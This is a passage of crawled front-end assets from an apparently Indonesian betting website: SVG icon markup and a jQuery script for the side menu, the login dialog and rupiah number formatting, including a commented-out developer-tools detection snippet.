<path d="M30.1935 0H144V50H0L30.1935 0Z" fill="#009414"/>
<path d="M71.1935 0H185V50H41L71.1935 0Z" fill="#007810"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://hokisakura118.com/assets/images/dark-green/footer/supported.svg
body_size: 3553
content:
<svg width="157" height="33" viewBox="0 0 157 33" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M8.74912 13.9397L3.66598 6.12836C6.83296 2.18944 11.5834 0.0203652 16.4404 0.000404479C19.2547 -0.0195563 22.129 0.699031 24.7437 2.2094C27.6313 3.8861 29.8269 6.2947 31.224 9.06259L17.5648 8.344C13.6992 8.11778 10.0199 10.2935 8.74912 13.9397ZM10.9381 16.5013C10.9381 19.5753 13.4264 22.0637 16.5002 22.0637C19.5741 22.0637 22.0624 19.5753 22.0624 16.5013C22.0624 13.4273 19.5741 10.9389 16.5002 10.9389C13.4264 10.9389 10.9381 13.4207 10.9381 16.5013ZM31.8894 10.5663L22.5947 11.0454C25.1163 13.9929 25.1562 18.2445 23.0338 21.5048L15.5754 32.9756C18.6692 33.1419 21.8562 32.4633 24.7437 30.7866C31.8894 26.6613 34.7836 18.0117 31.8894 10.5663ZM8.89549 19.6684L2.68794 7.45908C0.991345 10.054 0 13.1679 0 16.5013C0 24.7517 6.04122 31.585 13.9387 32.7959L18.1769 24.4923C14.3446 25.2108 10.6453 23.1083 8.89549 19.6684Z" fill="#FFFFFF"/>
<path d="M127 14.2041C127.007 14.1936 127.015 14.1832 127.022 14.1728C127.021 14.1832 127.019 14.1936 127.018 14.2041H127ZM157 15.2046C157 12.3638 156.495 9.75521 155.124 7.30747C152.454 2.57281 147.726 3.5117e-05 142.188 3.5117e-05C133.074 -0.0178359 127.971 6.78792 127.022 14.1728C129.786 10.2172 134.648 6.34211 141.377 6.1105C141.377 6.1105 148.52 6.1105 147.852 12.8819H136.398C136.813 10.4699 137.607 9.07638 138.635 7.78992C133.746 10.0411 130.698 13.9897 130.77 19.9393C130.824 24.5489 134.035 29.2836 138.635 31.0345C144.064 33.0892 151.192 31.4991 154.276 29.6588V22.923C149.009 26.5678 136.633 26.8537 136.542 18.5636H157L157 15.2046Z" fill="#FFFFFF"/>
<path d="M100.306 16.0516C100.306 15.4645 100.719 14.9097 101.325 14.9097C101.881 14.9097 102.413 15.3226 102.413 15.9484C102.413 16.5355 102.012 17.0903 101.406 17.0903C100.844 17.0903 100.306 16.6581 100.306 16.0516ZM117 16C117 24.8387 110.062 32 101.5 32C92.9375 32 86 24.8387 86 16C86 7.16129 92.9375 0 101.5 0C110.062 0 117 7.16129 117 16ZM115.337 16C115.337 8.10968 109.144 1.71613 101.5 1.71613C93.8562 1.71613 87.6625 8.10968 87.6625 16C87.6625 23.8903 93.8562 30.2839 101.5 30.2839C109.144 30.2839 115.337 23.8903 115.337 16ZM110.806 22.2323C110.806 22.4645 111.619 22.8903 111.825 23.0194C110.112 25.6968 107.462 27.6258 104.456 28.3935L104.181 27.2C104.163 27.0387 104.062 27.0194 103.919 27.0194C103.8 27.0194 103.731 27.2 103.744 27.2903L104.019 28.5032C103.187 28.6839 102.344 28.7742 101.494 28.7742C99.225 28.7742 96.9937 28.1161 95.0562 26.8968C95.1625 26.7161 95.8188 25.7355 95.8188 25.5935C95.8188 25.471 95.7125 25.3613 95.5938 25.3613C95.35 25.3613 94.8313 26.4323 94.675 26.6452C92.0625 24.8581 90.175 22.0903 89.45 18.929L90.6438 18.6581C90.7812 18.6194 90.8187 18.5161 90.8187 18.3871C90.8187 18.2645 90.6437 18.1936 90.5437 18.2065L89.375 18.4839C89.2188 17.6645 89.1312 16.8387 89.1312 16C89.1312 13.6065 89.7875 11.2516 91.0188 9.23226C91.1938 9.34194 92.025 9.92903 92.1625 9.92903C92.2812 9.92903 92.3875 9.83871 92.3875 9.71613C92.3875 9.46452 91.4688 8.9871 91.2625 8.83871C93.025 6.18065 95.7063 4.26452 98.75 3.55484L99.0125 4.74839C99.05 4.89032 99.15 4.92903 99.275 4.92903C99.4 4.92903 99.4625 4.74839 99.45 4.64516L99.1875 3.46452C99.95 3.32258 100.725 3.23226 101.506 3.23226C103.825 3.23226 106.087 3.90968 108.062 5.18065C107.944 5.36129 107.387 6.2 107.387 6.34194C107.387 6.46452 107.475 6.57419 107.594 6.57419C107.837 6.57419 108.3 5.64516 108.425 5.43226C110.987 7.21936 112.819 9.94839 113.531 13.0581L112.562 13.271C112.406 13.3097 112.387 13.4129 112.387 13.5548C112.387 13.6774 112.562 13.7484 112.65 13.7355L113.637 13.5032C113.794 14.3226 113.881 15.1613 113.881 16C113.881 18.3419 113.256 20.6452 112.081 22.6258C111.906 22.5355 111.181 22 111.044 22C110.913 22 110.806 22.1097 110.806 22.2323ZM108.731 6.60645C107.919 7.39355 100.344 14.5871 100.131 14.9613L94.0938 25.3161C94.8875 24.5484 102.481 17.3161 102.675 16.9742L108.731 6.60645Z" fill="#FFFFFF"/>
<path d="M75.8852 14.1661C75.8429 13.8842 75.8006 13.7214 75.8006 13.7214C75.8006 13.7214 75.6919 13.8467 75.5167 14.0909C75.4623 13.4208 75.3475 12.7632 75.1662 12.1119C74.9427 11.304 74.6527 10.5212 74.2902 9.7697C74.0606 9.26869 73.7948 8.79273 73.4867 8.34182C73.3779 8.17273 73.2631 8.00364 73.1483 7.84707C72.6167 6.94525 72.0004 6.38788 71.2935 5.34202C70.8344 4.5404 70.5142 3.65737 70.3631 2.73677C70.1698 3.29414 70.0187 3.86404 69.916 4.44646C69.185 3.68242 68.5567 3.14384 68.17 2.77434C66.2971 0.945657 66.5146 0 66.5146 0C66.5146 0 62.9923 4.07697 64.5148 8.32303C65.0404 9.76343 65.9527 11.0222 67.1369 11.9491C68.611 13.2141 70.206 14.2036 71.0458 16.7463C70.3692 15.4123 69.3481 14.2913 68.0975 13.521C68.4721 14.4416 68.6654 15.4374 68.6594 16.4331C68.6594 20.2533 65.6627 23.3533 61.9773 23.3471C61.4758 23.3471 60.9804 23.2907 60.4971 23.1717C59.9231 23.059 59.3673 22.8648 58.8417 22.5893C58.0623 22.1008 57.3917 21.4558 56.86 20.6917L56.8479 20.6729L56.9688 20.7168C57.2467 20.817 57.5246 20.8921 57.8146 20.9485C58.9444 21.199 60.1285 21.0549 61.1737 20.5352C62.231 19.9277 62.8654 19.4768 63.385 19.6584H63.3971C63.9046 19.8275 64.3033 19.3139 63.9408 18.7816C63.3125 17.9424 62.2854 17.5291 61.2704 17.717C60.2131 17.8735 59.2465 18.6564 57.8629 17.8986C57.7723 17.8485 57.6877 17.7984 57.6031 17.742C57.5065 17.6857 57.8992 17.8234 57.8085 17.7608C57.5065 17.6042 57.2165 17.4226 56.9385 17.2222C56.9204 17.2034 57.15 17.2911 57.1258 17.2723C56.7694 17.0218 56.4613 16.6962 56.2196 16.3204C55.9719 15.857 55.9477 15.2933 56.1592 14.8111C56.286 14.5731 56.4854 14.379 56.721 14.2663C56.9023 14.3602 57.011 14.4291 57.011 14.4291C57.011 14.4291 56.9325 14.2725 56.8842 14.1911C56.9023 14.1848 56.9144 14.1911 56.9325 14.1786C57.0896 14.2475 57.434 14.4291 57.6213 14.5418C57.7481 14.6107 57.8508 14.7109 57.9354 14.8362C57.9354 14.8362 57.9958 14.8048 57.9535 14.6671C57.8871 14.498 57.7783 14.3539 57.6273 14.2537H57.6394C57.7783 14.3289 57.9113 14.4166 58.0381 14.5105C58.1529 14.2349 58.2073 13.9343 58.1952 13.6337C58.2073 13.4709 58.1831 13.3018 58.1287 13.1453C58.0804 13.0451 58.159 13.0075 58.2435 13.1139C58.2315 13.0325 58.2013 12.9574 58.171 12.8822V12.876C58.171 12.876 58.2194 12.8071 58.2435 12.782C58.304 12.7194 58.3704 12.663 58.449 12.6129C58.884 12.3311 59.3431 12.0869 59.8204 11.8865C60.2071 11.7111 60.5273 11.5796 60.5938 11.5358C60.6904 11.4731 60.781 11.398 60.8656 11.3166C61.1858 11.0347 61.4094 10.6402 61.4819 10.2081C61.4879 10.1517 61.494 10.0954 61.5 10.0327V9.93879C61.4456 9.7196 61.0831 9.55677 59.18 9.36889C58.5094 9.25616 57.9717 8.73636 57.8206 8.04747V8.04121C58.1831 7.05798 58.8356 6.21879 59.6815 5.64263C59.7298 5.59879 59.4881 5.65515 59.5365 5.61131C59.6996 5.5299 59.8627 5.45475 60.0319 5.39212C60.1165 5.35455 59.6694 5.17919 59.2706 5.22303C59.029 5.23556 58.7873 5.29818 58.5637 5.39838C58.6604 5.31697 58.9383 5.20424 58.8719 5.20424C58.3644 5.30444 57.875 5.49859 57.4279 5.76788C57.4279 5.71778 57.434 5.67394 57.4581 5.6301C57.1017 5.78667 56.7935 6.03717 56.5519 6.3503C56.5579 6.29394 56.564 6.23758 56.564 6.18121C56.4008 6.30646 56.2498 6.45051 56.1229 6.61333L56.1169 6.6196C55.0656 6.2 53.9237 6.0998 52.8181 6.32525L52.806 6.31899H52.8181C52.5885 6.12485 52.3892 5.89939 52.2321 5.63636L52.22 5.64263L52.1958 5.6301C52.1233 5.51737 52.0508 5.39212 51.9723 5.25434C51.9179 5.15414 51.8635 5.04141 51.8092 4.92869C51.8092 4.92242 51.8031 4.91616 51.7971 4.91616C51.7729 4.91616 51.7608 5.02263 51.7427 4.99758V4.99131C51.5494 4.47152 51.4587 3.91414 51.4769 3.35051L51.4648 3.35677C51.1567 3.57596 50.921 3.89535 50.7942 4.26485C50.7398 4.39636 50.6975 4.47152 50.6612 4.54667V4.51535C50.6673 4.44646 50.6975 4.30869 50.6915 4.32121C50.6854 4.33374 50.6794 4.34 50.6733 4.34626C50.5827 4.45273 50.4981 4.57798 50.4377 4.7095C50.3833 4.82849 50.335 4.95374 50.2987 5.07899C50.2927 5.09778 50.2987 5.0602 50.2987 5.01636C50.2987 4.97253 50.3048 4.89111 50.2987 4.9099L50.2806 4.95374C49.8758 5.88687 49.6221 6.88263 49.5315 7.90343C49.5073 8.07879 49.4952 8.25414 49.5013 8.42323V8.43576C49.2112 8.76141 48.9575 9.12465 48.734 9.50667C48.0029 10.7842 47.4592 12.1683 47.1148 13.6149C47.3565 13.0638 47.6465 12.5378 47.9788 12.043C47.3323 13.7402 47 15.5501 47 17.3788C47.1088 16.8402 47.2537 16.3141 47.4229 15.7943C47.3202 17.9549 47.719 20.1093 48.595 22.0758C49.7671 24.8 51.7125 27.0859 54.1715 28.6327C55.1744 29.3341 56.2679 29.879 57.4219 30.2485C57.5729 30.3048 57.73 30.3612 57.8871 30.4176C57.8387 30.3988 57.7904 30.3737 57.7421 30.3549C59.1075 30.7808 60.5333 31 61.9592 31C67.016 31 68.6835 29.0022 68.8346 28.8081C69.0823 28.5764 69.2877 28.2945 69.4327 27.9752C69.5294 27.9313 69.626 27.8875 69.7288 27.8436L69.7892 27.8123L69.904 27.756C70.6652 27.3865 71.3842 26.9168 72.0367 26.3719C73.0215 25.6392 73.7223 24.5745 74.0244 23.3596C74.2056 22.9149 74.2117 22.4202 74.0485 21.9693C74.1029 21.8816 74.1512 21.7939 74.2117 21.7C75.2992 19.8901 75.9154 17.8234 76 15.6941V15.5188C76 15.0616 75.9637 14.6107 75.8852 14.1661ZM57.8206 8.05374C57.7965 8.12263 57.7662 8.19778 57.7421 8.27293C57.7662 8.19778 57.7904 8.12889 57.8206 8.05374Z" fill="#FFFFFF"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://hokisakura118.com/assets/images/dark-green/header/icon-pengumuman.svg
body_size: -61
content:
<svg width="17" height="20" viewBox="0 0 17 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M0.829268 6.25C0.829268 6.25 0 7.08333 0 10C0 12.9167 0.829268 13.75 0.829268 13.75H3.73171L3.31707 6.25H0.829268ZM10.7805 0C9.95122 4.16667 4.97561 6.25 4.97561 6.25V13.75C4.97561 13.75 9.95122 15.8333 10.7805 20H12.439V0H10.7805ZM15.1304 14.7221L14.3086 13.6117C14.3215 13.5967 15.3415 11.9429 15.3415 10C15.3415 8.05708 14.3215 6.40333 14.307 6.38708L15.1304 5.27833C15.2071 5.36417 17 7.41042 17 10C17 12.5896 15.2071 14.6358 15.1304 14.7221Z" fill="#009F14"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://hokisakura118.com/assets/js/guest/app.js
body_size: 1103
content:
// Sidenav
$(document).ready(function () {
    let navbtn = $("#navigasi");
    navbtn.click(function () {
        let click = true;
        if (click === true) {
            $("#sidenav").animate(
                {
                    left: "0"
                },
                100
            );
            $(".overlay-body").css({
                display: "block"
            });
        }
        $(".overlay-body").click(function () {
            $("#sidenav").animate(
                {
                    left: "-24rem"
                },
                100
            );
            $(".overlay-body").css({
                display: "none"
            });
        });
    });
});

// !function() {
// 	function detectDevTool(allow) {
//   	if(isNaN(+allow)) allow = 100;
//     var start = +new Date();
//     debugger;
//     var end = +new Date();
//     if(isNaN(start) || isNaN(end) || end - start > allow) {
//     	alert('DEVTOOLS detected. all operations will be terminated.');
//       document.write('DEVTOOLS detected. Please Refresh the Page');
//     }
//   }
//   if(window.attachEvent) {
//   	if (document.readyState === "complete" || document.readyState === "interactive") {
//     	detectDevTool();
//       window.attachEvent('onresize', detectDevTool);
//       window.attachEvent('onmousemove', detectDevTool);
//       window.attachEvent('onfocus', detectDevTool);
//       window.attachEvent('onblur', detectDevTool);
//     } else {
//     	setTimeout(argument.callee, 0);
//     }
//   } else {
//   	window.addEventListener('load', detectDevTool);
//     window.addEventListener('resize', detectDevTool);
//     window.addEventListener('mousemove', detectDevTool);
//     window.addEventListener('focus', detectDevTool);
//     window.addEventListener('blur', detectDevTool);
//   }
// }();

// show day
let options = {weekday: "long"};
let hari = new Date();
let waktu = document.getElementById("waktu");
let waktumobile = document.getElementById("waktumobile");

// Login Modal
$("#login_btn").click(function () {
    $("#login_forsm").dialog();
});

// Dropdown Mini Bar
$("#userq").click(function () {
    $("#dropdown").toggle();
});

// Input Convert Rupiah
const source = document.getElementById("konversikan");
const result = document.getElementById("convert");

const inputHandler = function (e) {
    result.innerHTML = formatRupiah(this.value);
};

if (source) {
    source.addEventListener("input", inputHandler);
    source.addEventListener("propertychange", inputHandler);
}

var rupiah = document.getElementById("konversikan");
if (rupiah) {
    rupiah.addEventListener("keyup", function (e) {
        // tambahkan '{{ $currency_symbol }}.' pada saat form di ketik
        // gunakan fungsi formatRupiah() untuk mengubah angka yang di ketik menjadi format angka
        rupiah.value = formatRupiah(this.value, " ");
    });
}

/* Fungsi formatRupiah */
function formatRupiah(angka, prefix) {
    var number_string = angka.replace(/[^,\d]/g, "").toString(),
        split = number_string.split("."),
        sisa = split[0].length % 3,
        rupiah = split[0].substr(0, sisa),
        ribuan = split[0].substr(sisa).match(/\d{3}/gi);

    // tambahkan titik jika yang di input sudah menjadi angka ribuan
    if (ribuan) {
        separator = sisa ? "." : "";
        rupiah += separator + ribuan.join(".");
    }

    rupiah = split[1] != undefined ? rupiah + "," + split[1] : rupiah;
    return prefix == undefined ? rupiah : rupiah ? rupiah : "";
}

// Input Convert Rupiah
const source_manual = document.getElementById("konversikan-manual");
const result_manual = document.getElementById("convert-manual");

const inputHandlerManual = function (e) {
    result_manual.innerHTML = formatRupiahManual(this.value);
};

if (source_manual) {
    source_manual.addEventListener("input", inputHandlerManual);
    source_manual.addEventListener("propertychange", inputHandlerManual);
}

var rupiah_manual = document.getElementById("konversikan");
if (rupiah_manual) {
    rupiah_manual.addEventListener("keyup", function (e) {
        // tambahkan '{{ $currency_symbol }}.' pada saat form di ketik
        // gunakan fungsi formatRupiahManual() untuk mengubah angka yang di ketik menjadi format angka
        rupiah_manual.value = formatRupiahManual(this.value, " ");
    });
}

/* Fungsi formatRupiahManual */
function formatRupiahManual(angka, prefix) {
    var number_string_manual = angka.replace(/[^,\d]/g, "").toString(),
        split_manual = number_string_manual.split("."),
        sisa_manual = split_manual[0].length % 3,
        rupiah_manual = split_manual[0].substr(0, sisa_manual),
        ribuan_manual = split_manual[0].substr(sisa_manual).match(/\d{3}/gi);

    // tambahkan titik jika yang di input sudah menjadi angka ribuan_manual
    if (ribuan_manual) {
        separator = sisa_manual ? "." : "";
        rupiah_manual += separator + ribuan_manual.join(".");
    }

    rupiah_manual =
        split_manual[1] != undefined
            ? rupiah_manual + "," + split_manual[1]
            : rupiah_manual;
    return prefix == undefined
        ? rupiah_manual
        : rupiah_manual
            ? rupiah_manual
            : "";
}


--- FILE ---
content_type: image/svg+xml
request_url: https://hokisakura118.com/assets/images/dark-green/header/menu/Sportsbook.svg
body_size: 3031
content:
<svg width="47" height="48" viewBox="0 0 47 48" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M16.2498 28.2438C18.2039 30.3141 19.9666 32.5332 19.5997 35.7572H23.9865C24.1745 34.0215 24.7257 32.3459 25.6036 30.8408C26.4814 29.3357 27.666 28.0354 29.0791 27.0258C30.1074 25.8046 30.9944 24.4694 31.7232 23.046C34.4111 17.4181 35.5516 11.3881 35.7111 5.16115C35.6879 4.80775 35.5849 4.46436 35.41 4.15714C35.2352 3.84993 34.9931 3.58698 34.7022 3.38834C26.3753 -1.13815 18.0005 -1.12609 9.64965 3.40442C9.36764 3.61282 9.13437 3.88099 8.96625 4.19006C8.79813 4.49912 8.69926 4.84158 8.67658 5.19331C8.66419 6.80884 8.78692 8.42254 9.04348 10.0173C10.0883 16.6221 11.4323 23.1184 16.2498 28.2438ZM11.3126 4.69082C12.0891 4.30106 12.8882 3.95874 13.7054 3.66572C14.5349 10.4997 15.3285 17.1246 16.1261 23.7656L15.8629 23.9465C15.2966 23.05 14.5987 22.2099 14.176 21.2451C12.0185 16.3085 11.3844 11.0142 10.7623 5.72395C10.7662 5.5201 10.8182 5.32012 10.9139 5.14049C11.0096 4.96087 11.1463 4.80674 11.3126 4.69082Z" fill="url(#paint0_linear_384_2652)"/>
<path d="M12.7364 36.931V43.5439H25.7372C24.8124 42.0221 24.2272 40.3157 24.0224 38.543L23.9825 38.1048C23.9585 37.7551 23.9426 37.4013 23.9426 37.0596C23.9426 37.0154 23.9426 36.9712 23.9426 36.931H12.7364Z" fill="url(#paint1_linear_384_2652)"/>
<path d="M26.5587 44.7458H9.90489V47.9297H30.2795C28.8395 47.1313 27.574 46.0485 26.5587 44.7458Z" fill="url(#paint2_linear_384_2652)"/>
<path d="M9.69352 22.9375C6.43534 22.4832 5.00764 20.5898 4.67664 17.3417C4.41343 14.7488 3.63976 12.2082 3.04555 9.43438H7.79524C8.11428 7.97513 7.62774 7.54902 6.45926 7.61736C5.1946 7.68368 3.92737 7.68368 2.6627 7.61736C1.23102 7.545 0.780374 8.13995 1.09542 9.52684C2.04855 13.6312 2.90597 17.7517 3.86309 21.8561C3.97475 22.3385 4.32569 22.9978 4.72449 23.1465C7.42037 24.1596 10.1561 25.056 12.9836 26.0248C12.4612 24.1435 11.3645 23.1626 9.69352 22.9375Z" fill="url(#paint3_linear_384_2652)"/>
<path d="M39.7829 17.0965C39.4638 20.5496 37.8966 22.5475 34.4629 23.0179C32.9475 23.2269 32.0462 24.1354 31.5517 25.6389C32.6973 25.1657 33.9074 24.8702 35.1409 24.7625C36.6483 24.248 38.1398 23.7294 39.6194 23.1787C39.8311 23.0692 40.0176 22.9159 40.1667 22.7289C40.3158 22.5419 40.4242 22.3253 40.4848 22.0933C41.4857 17.7678 42.4309 13.4343 43.38 9.10073C43.5675 8.23643 43.2883 7.65756 42.3232 7.6455C40.4648 7.6455 38.6024 7.6455 36.6124 7.6455C36.5805 8.32889 36.5566 8.85149 36.5247 9.50272H41.3781C40.7719 12.2283 40.0022 14.6403 39.7829 17.0965Z" fill="url(#paint4_linear_384_2652)"/>
<path d="M46.1038 32.8347C45.6438 31.7447 45.0092 30.7384 44.2255 29.8559C42.7711 28.2285 40.8623 27.0827 38.7499 26.5692C36.6375 26.0557 34.4204 26.1984 32.39 26.9786C30.3595 27.7589 28.6108 29.1401 27.3736 30.9408C26.1364 32.7415 25.4686 34.8773 25.458 37.0677C25.4578 37.4531 25.4777 37.8382 25.5178 38.2214C25.6718 39.7802 26.1587 41.287 26.9451 42.6382C27.7314 43.9894 28.7986 45.1529 30.0733 46.049C31.348 46.9451 32.8001 47.5524 34.3297 47.8292C35.8593 48.106 37.4302 48.0458 38.9345 47.6527C40.4389 47.2596 41.841 46.5429 43.0445 45.5518C44.248 44.5607 45.2245 43.3188 45.9068 41.9113C46.589 40.5039 46.961 38.9642 46.9971 37.3981C47.0332 35.832 46.7325 34.2766 46.1158 32.8387L46.1038 32.8347ZM36.413 30.889V29.3694C36.406 29.2337 36.4483 29.1001 36.532 28.9935C36.6157 28.887 36.735 28.8148 36.8677 28.7906C37.76 28.549 38.6713 28.3849 39.5915 28.3001C39.7029 28.2932 39.8146 28.311 39.9185 28.3524C41.2269 28.9149 42.3905 29.7716 43.3202 30.8568C43.3882 30.9335 43.4362 31.0261 43.4598 31.1262C43.6705 32.0391 43.8039 32.9683 43.8586 33.904C43.8805 34.0372 43.8515 34.1739 43.7775 34.2865C43.7036 34.3991 43.59 34.4793 43.4598 34.511L40.5605 35.4637C40.4738 35.496 40.3804 35.5055 40.289 35.4914C40.1977 35.4774 40.1113 35.4402 40.0381 35.3833L36.6762 32.9231C36.6002 32.8689 36.5389 32.7963 36.4978 32.712C36.4567 32.6278 36.4371 32.5345 36.4409 32.4407C36.417 31.9141 36.413 31.3995 36.413 30.889ZM28.5806 33.7311C28.634 32.8435 28.758 31.9616 28.9515 31.094C28.9789 30.9938 29.0295 30.9015 29.0991 30.8247C30.022 29.7564 31.1708 28.9102 32.4609 28.3484C32.5744 28.3007 32.6972 28.28 32.8199 28.2881C33.7421 28.374 34.6549 28.5421 35.5476 28.7906C35.684 28.8133 35.8068 28.8874 35.8912 28.9978C35.9755 29.1082 36.0152 29.2468 36.0023 29.3855C36.0023 29.892 36.0023 30.3986 36.0023 30.9051C36.0023 31.4116 36.0023 31.9101 36.0023 32.4085C36.0057 32.5171 35.9815 32.6247 35.9319 32.7211C35.8824 32.8175 35.8091 32.8995 35.7191 32.9593C34.6557 33.7392 33.5922 34.5217 32.5287 35.3069C32.4245 35.3932 32.2993 35.4498 32.1661 35.471C32.0329 35.4922 31.8965 35.4772 31.771 35.4275C30.9016 35.126 30.0283 34.8446 29.1509 34.5632C28.6365 34.3864 28.5567 34.2738 28.5806 33.7311ZM30.9136 43.4474C30.8594 43.4316 30.8062 43.4128 30.7541 43.3911C29.9135 43.0561 29.1012 42.6527 28.3254 42.1851C28.2351 42.1276 28.1599 42.049 28.1061 41.956C27.3693 40.7358 26.9242 39.3595 26.806 37.936C26.7937 37.8186 26.8101 37.6999 26.8538 37.5903C27.2185 36.7344 27.6548 35.9114 28.1579 35.1301C28.209 35.0392 28.2833 34.9637 28.373 34.9114C28.4627 34.8591 28.5647 34.8319 28.6684 34.8326C28.7082 34.8326 28.784 34.8326 28.8598 34.8768L31.7391 35.8215C31.8344 35.8479 31.9213 35.8988 31.9913 35.9693C32.0612 36.0398 32.1117 36.1274 32.1379 36.2235C32.5553 37.534 32.9767 38.8418 33.4021 40.147C33.4378 40.2389 33.4495 40.3385 33.4363 40.4363C33.423 40.5341 33.3852 40.6269 33.3263 40.7058L31.5198 43.2223C31.4589 43.3234 31.3658 43.4007 31.2557 43.4416C31.1456 43.4825 31.025 43.4846 30.9136 43.4474ZM40.5286 44.179C40.007 44.8382 39.4321 45.4526 38.8098 46.0162C38.73 46.0925 38.6583 46.181 38.5745 46.2573C38.5336 46.2943 38.4843 46.3205 38.4309 46.3337C36.9702 46.6928 35.4451 46.6928 33.9843 46.3337C33.9194 46.3118 33.8607 46.2746 33.8129 46.2252C33.5776 46.0041 33.3383 45.791 33.1229 45.5579C32.7002 45.1036 32.2855 44.6373 31.8747 44.171C31.7902 44.0778 31.7417 43.9572 31.738 43.831C31.7344 43.7048 31.7758 43.5815 31.8548 43.4836L33.6613 40.9751C33.7135 40.8981 33.7838 40.8355 33.8659 40.7927C33.9481 40.7499 34.0394 40.7283 34.1319 40.7299H38.2714C38.3665 40.7279 38.4605 40.75 38.5448 40.7943C38.6292 40.8385 38.7011 40.9035 38.754 40.9831C39.3522 41.8193 39.9504 42.6474 40.5526 43.4795C40.6311 43.5802 40.6718 43.7057 40.6674 43.8337C40.663 43.9617 40.6139 44.084 40.5286 44.179ZM44.9792 40.5932C44.7958 41.0354 44.5804 41.4575 44.3531 41.8876C44.2671 42.0541 44.126 42.1849 43.9543 42.2575C43.3122 42.5751 42.6742 42.9087 42.0281 43.2263C41.8611 43.3066 41.6893 43.3764 41.5137 43.4353C41.4034 43.4822 41.2803 43.4886 41.1659 43.4534C41.0514 43.4181 40.9529 43.3434 40.8875 43.2424L39.0571 40.7098C39.0037 40.6368 38.9692 40.5515 38.9566 40.4617C38.9441 40.3718 38.954 40.2803 38.9853 40.1952C39.4107 38.8552 39.8387 37.5273 40.2694 36.2114C40.2943 36.1267 40.3399 36.0496 40.4018 35.9872C40.4638 35.9247 40.5403 35.8788 40.6243 35.8537L43.5675 34.8929C43.6835 34.847 43.8121 34.8445 43.9298 34.8858C44.0475 34.9271 44.1468 35.0094 44.2095 35.118C44.7232 35.9167 45.1701 36.7571 45.5455 37.6305C45.5714 37.6977 45.5888 37.7679 45.5974 37.8395C45.5376 38.7847 45.3289 39.7142 44.9792 40.5932Z" fill="url(#paint5_linear_384_2652)"/>
<defs>
<linearGradient id="paint0_linear_384_2652" x1="63.7879" y1="-15.3266" x2="17.6235" y2="42.9487" gradientUnits="userSpaceOnUse">
<stop stop-color="#00FF38"/>
<stop offset="1" stop-color="#00910E"/>
</linearGradient>
<linearGradient id="paint1_linear_384_2652" x1="63.7879" y1="-15.3266" x2="17.6235" y2="42.9487" gradientUnits="userSpaceOnUse">
<stop stop-color="#00FF38"/>
<stop offset="1" stop-color="#00910E"/>
</linearGradient>
<linearGradient id="paint2_linear_384_2652" x1="63.7879" y1="-15.3266" x2="17.6235" y2="42.9487" gradientUnits="userSpaceOnUse">
<stop stop-color="#00FF38"/>
<stop offset="1" stop-color="#00910E"/>
</linearGradient>
<linearGradient id="paint3_linear_384_2652" x1="63.7879" y1="-15.3266" x2="17.6235" y2="42.9487" gradientUnits="userSpaceOnUse">
<stop stop-color="#00FF38"/>
<stop offset="1" stop-color="#00910E"/>
</linearGradient>
<linearGradient id="paint4_linear_384_2652" x1="63.7879" y1="-15.3266" x2="17.6235" y2="42.9487" gradientUnits="userSpaceOnUse">
<stop stop-color="#00FF38"/>
<stop offset="1" stop-color="#00910E"/>
</linearGradient>
<linearGradient id="paint5_linear_384_2652" x1="63.7879" y1="-15.3266" x2="17.6235" y2="42.9487" gradientUnits="userSpaceOnUse">
<stop stop-color="#00FF38"/>
<stop offset="1" stop-color="#00910E"/>
</linearGradient>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://hokisakura118.com/assets/images/dark-green/float-menu/float_login.svg
body_size: 294
content:
<svg width="40" height="40" viewBox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M13.25 17.6818C13.25 14.0529 15.2985 11.75 17.6176 11.75H21.7868C22.335 11.75 22.7794 12.2079 22.7794 12.7727C22.7794 13.3376 22.335 13.7955 21.7868 13.7955H17.6176C16.7603 13.7955 15.2353 14.7653 15.2353 17.6818V23.2045C15.2353 24.2005 16.3028 25.4545 17.8162 25.4545H21.7868C22.335 25.4545 22.7794 25.9124 22.7794 26.4773C22.7794 27.0421 22.335 27.5 21.7868 27.5H17.8162C15.359 27.5 13.25 25.4813 13.25 23.2045V17.6818ZM22.839 16.9939C23.2078 16.5759 23.8356 16.5451 24.2413 16.9251L26.4251 18.9705C26.6259 19.1587 26.7433 19.4233 26.7497 19.7029C26.7562 19.9825 26.6512 20.2527 26.4593 20.4505L24.2754 22.7005C23.8878 23.0999 23.2593 23.0999 22.8716 22.7005C22.484 22.3011 22.484 21.6535 22.8716 21.2541L23.3609 20.75H19.2059C18.6577 20.75 18.2132 20.2921 18.2132 19.7273C18.2132 19.1624 18.6577 18.7045 19.2059 18.7045H23.1898L22.9058 18.4386C22.5002 18.0586 22.4703 17.4118 22.839 16.9939Z" fill="#009F14"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M20 7.43243C13.0591 7.43243 7.43243 13.0591 7.43243 20C7.43243 26.9409 13.0591 32.5676 20 32.5676C26.9409 32.5676 32.5676 26.9409 32.5676 20C32.5676 13.0591 26.9409 7.43243 20 7.43243ZM5 20C5 11.7157 11.7157 5 20 5C28.2843 5 35 11.7157 35 20C35 28.2843 28.2843 35 20 35C11.7157 35 5 28.2843 5 20Z" fill="#009F14"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://hokisakura118.com/assets/images/dark-green/header/menu/slots.svg
body_size: 1076
content:
<svg width="42" height="32" viewBox="0 0 42 32" fill="none" xmlns="http://www.w3.org/2000/svg">
